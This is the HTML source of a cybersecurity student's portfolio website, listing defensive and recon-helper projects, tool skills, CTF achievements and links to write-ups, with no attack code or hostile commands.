


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>x6h057x | Hassan Abkow</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
</head>
<body>

<header>
  <div class="logo">
    <svg class="logo-ghost" width="48" height="58" viewBox="0 0 48 58" xmlns="http://www.w3.org/2000/svg" cursor="pointer">
      <!-- Body -->
      <path d="M4,26 Q4,4 24,4 Q44,4 44,26 L44,52 Q39,47 34,52 Q29,47 24,52 Q19,47 14,52 Q9,47 4,52 Z"
            fill="#00ffff" opacity="0.92"/>
      <!-- Left eye -->
      <ellipse cx="17" cy="24" rx="5" ry="6" fill="#0a0a0a"/>
      <ellipse cx="17" cy="24" rx="2.5" ry="3" fill="#ff3b2f"/>
      <!-- Right eye -->
      <ellipse cx="31" cy="24" rx="5" ry="6" fill="#0a0a0a"/>
      <ellipse cx="31" cy="24" rx="2.5" ry="3" fill="#ff3b2f"/>
      <!-- Menacing mouth -->
      <path d="M15,35 Q18,32 21,35 Q24,38 27,35 Q30,32 33,35"
            stroke="#0a0a0a" stroke-width="2.5" fill="none" stroke-linecap="round"/>
    </svg>
  </div>
  <nav>
    <a href="#about">About</a>
    <a href="#projects">Projects</a>
    <a href="#skills">Skills</a>
    <a href="#ctf">CTF</a>
    <a href="#writeups">Write-ups</a>
    <a href="#contact">Contact</a>
    <a href="https://github.com/xghxstx" target="_blank" class="nav-github">GitHub ↗</a>
    <a href="https://www.linkedin.com/in/hassan-abkow-7b216433a/" target="_blank" class="nav-github">LinkedIn ↗</a>
  </nav>
</header>

<canvas id="particles"></canvas>
<div id="smoke"></div>

<!-- HERO -->
<section id="hero">
  <h2>Welcome to the Realm of Hassan Abkow</h2>
  <p>Student. Mysterious. Undefined.</p>
  <div class="hero-tags">
    <span class="tag">Purple Teaming</span>
    <span class="tag">Ethical Hacking</span>
    <span class="tag">Threat Detection</span>
  </div>
  <a href="#projects" class="cta-btn">View Projects ↓</a>
</section>

<!-- ABOUT -->
<section id="about">
  <h2>About Me</h2>
  <p>I'm a security researcher with a Bachelor's degree in Cyber Operations, and I enjoy working on both sides of the battlefield. On offense, my focus is penetration testing and core cyber operations. My goal is to help organizations build and secure their infrastructure, and to find and patch vulnerabilities before they can take a business offline or cause major disruption. On defense, I research how artificial intelligence, with a human in the loop, can improve threat detection and automated defense. When integrated properly, AI can spot errors and anomalies far faster than people can. A human analyst then steps in to make sure each threat is handled and remediated correctly. I'm always learning as I go. Explore more below.</p>
</section>

<!-- PROJECTS -->
<section id="projects">
  <h2>Projects</h2>
  <div class="project-grid">

    <div class="project-card">
      <div class="project-header">
        <h3 class="project-name">XEngine</h3>
        <span class="status-badge active">Active</span>
      </div>
      <p class="project-desc">A defensive security tool and explanation engine that analyzes security events, interprets alerts, and delivers clear human-readable reasoning — helping teams cut through noise and respond faster during incident response.</p>
      <div class="tech-stack">
        <span class="tech">Python</span>
        <span class="tech">AI/LLM</span>
        <span class="tech">Defense</span>
      </div>
      <a href="https://github.com/xghxstx/XEngine" target="_blank" class="project-link">View on GitHub ↗</a>
    </div>

    <div class="project-card">
      <div class="project-header">
        <h3 class="project-name">GhxstRecon AI</h3>
        <span class="status-badge active">Active</span>
      </div>
      <p class="project-desc">A lightweight, AI-assisted penetration testing helper that analyzes inputs, runs rule-based checks, and optionally leverages an LLM to surface actionable recon insights — streamlining the early phases of offensive engagements.</p>
      <div class="tech-stack">
        <span class="tech">Python</span>
        <span class="tech">OSINT</span>
        <span class="tech">LLM</span>
      </div>
      <a href="https://github.com/xghxstx/ghxstrecon_ai" target="_blank" class="project-link">View on GitHub ↗</a>
    </div>

    <div class="project-card">
      <div class="project-header">
        <h3 class="project-name">HackerVPN</h3>
        <span class="status-badge wip">In Development</span>
      </div>
      <p class="project-desc">A custom-built VPN solution designed with the offensive security practitioner in mind — focused on anonymity, operational security, and control over your own infrastructure.</p>
      <div class="tech-stack">
        <span class="tech">Networking</span>
        <span class="tech">OpSec</span>
        <span class="tech">Infrastructure</span>
      </div>
      <span class="project-private">⚿ Private Repo</span>
    </div>

    <div class="project-card">
      <div class="project-header">
        <h3 class="project-name">Mini SOC Homelab</h3>
        <span class="status-badge active">Active</span>
      </div>
      <p class="project-desc">A personal Security Operations Center built from the ground up — integrating multiple open source tools into a unified environment with automated detection and response workflows.</p>
      <div class="tech-stack">
        <span class="tech">SOC</span>
        <span class="tech">Automation</span>
        <span class="tech">Open Source</span>
      </div>
      <span class="project-private">⚿ Private / Local</span>
    </div>

    <div class="project-card project-card--more">
      <h3 class="project-name">More on GitHub</h3>
      <p class="project-desc">Additional tools, scripts, and experiments in offensive security, automation, and research.</p>
      <a href="https://github.com/xghxstx" target="_blank" class="project-link">xghxstx ↗</a>
    </div>

  </div>
</section>

<!-- SKILLS -->
<section id="skills">
  <h2>Skills & Stack</h2>
  <div class="skills-grid">

    <div class="skill-group">
      <h3>Offensive Security</h3>
      <ul>
        <li>Penetration Testing</li>
        <li>OSINT & Reconnaissance</li>
        <li>Web Application Security</li>
        <li>Vulnerability Research</li>
      </ul>
    </div>

    <div class="skill-group">
      <h3>Tools</h3>
      <ul>
        <li>Burp Suite</li>
        <li>Nmap</li>
        <li>Metasploit</li>
        <li>Kali Linux</li>
      </ul>
    </div>

    <div class="skill-group">
      <h3>Development</h3>
      <ul>
        <li>Python</li>
        <li>Bash / Shell</li>
        <li>AI / LLM Integration</li>
        <li>REST APIs</li>
      </ul>
    </div>

  </div>
</section>

<!-- CTF / ACHIEVEMENTS -->
<section id="ctf">
  <h2>CTF & Achievements</h2>
  <div class="ctf-grid">

    <div class="ctf-card">
      <div class="ctf-platform">Hack The Box</div>
      <p class="ctf-detail">Active — pwning machines and sharpening offensive skills across a range of difficulty tiers.</p>
    </div>

    <div class="ctf-card">
  <div class="ctf-platform">CTF Competitions</div>
  <p class="ctf-detail">Holmes CTF 2026 — The Reichenbach Directive.</p>
  <a href="holmes-ctf-2026-certificate.pdf" target="_blank" rel="noopener" style="display:inline-block; margin-top:12px; padding:8px 16px; border:1px solid #22d3ee; border-radius:6px; color:#22d3ee; text-decoration:none; font-size:0.9rem; text-shadow:0 0 6px rgba(34,211,238,0.6); box-shadow:0 0 10px rgba(34,211,238,0.15);">View Certificate ↗</a>
</div>

  </div>
</section>

<!-- WRITE-UPS -->
<section id="writeups">
  <h2>Write-ups</h2>
  <div class="writeup-grid">

    <div class="writeup-card writeup-card--soon">
      <div class="writeup-header">
        <span class="writeup-category">Hack The Box</span>
        <span class="status-badge wip">Coming Soon</span>
      </div>
      <h3 class="writeup-title">HTB Machine Write-ups</h3>
      <p class="writeup-desc">Detailed breakdowns of HTB machines — enumeration, exploitation, privilege escalation, and lessons learned.</p>
    </div>
    
<div class="writeup-card">
  <div class="writeup-header">
    <span class="writeup-category">CTF</span>
    <span class="status-badge active">Live</span>
  </div>
  <h3 class="writeup-title">CTF Challenge Write-ups</h3>
  <p class="writeup-desc">Solutions and methodology breakdowns from CTF competitions — web, forensics, crypto, pwn, and more.</p>
    <ul style="list-style:none; margin:16px 0 0; padding:0; border-top:1px solid rgba(34,211,238,0.12);">
    <li style="border-top:1px solid rgba(34,211,238,0.12);">
  <a href="writeups/writeup-poisoned-branch.html" style="display:block; padding:11px 2px; color:#c7cbd6; text-decoration:none; font-size:0.95rem;"><span style="color:#22d3ee; text-shadow:0 0 6px rgba(34,211,238,0.85);">→</span> Holmes CTF 2026 — Poisoned Branch (DFIR / Threat Intel)</a>
</li>
<li style="border-top:1px solid rgba(34,211,238,0.12);">
  <a href="writeups/writeup-iron-feather.html" style="display:block; padding:11px 2px; color:#c7cbd6; text-decoration:none; font-size:0.95rem;"><span style="color:#22d3ee; text-shadow:0 0 6px rgba(34,211,238,0.85);">→</span> Holmes CTF 2026 — Iron Feather (Reverse Engineering)</a>
</li>
  </ul>
</div>

  </div>
</section>

<!-- CONTACT -->
<section id="contact">
  <h2>Contact</h2>
  <p class="contact-sub">Want to collaborate, talk security, or just reach out?</p>
  <form id="contact-form">
    <div class="form-row">
      <input type="text"  id="cf-name"  placeholder="Name"  required>
      <input type="email" id="cf-email" placeholder="Email" required>
    </div>
    <textarea id="cf-msg" placeholder="Message" rows="5" required></textarea>
    <button type="button" id="send-btn">Send Message</button>
    <p id="form-feedback" class="form-feedback"></p>
  </form>
</section>

<footer>
  <div class="footer-inner">
    <p>&copy; 2025 Hassan Abkow</p>
    <div class="footer-links">
      <a href="https://github.com/xghxstx" target="_blank">GitHub</a>
      <a href="https://www.linkedin.com/in/hassan-abkow-7b216433a/" target="_blank">LinkedIn</a>
    </div>
  </div>
</footer>

<script src="script.js" defer></script>
</body>
</html>
</file>

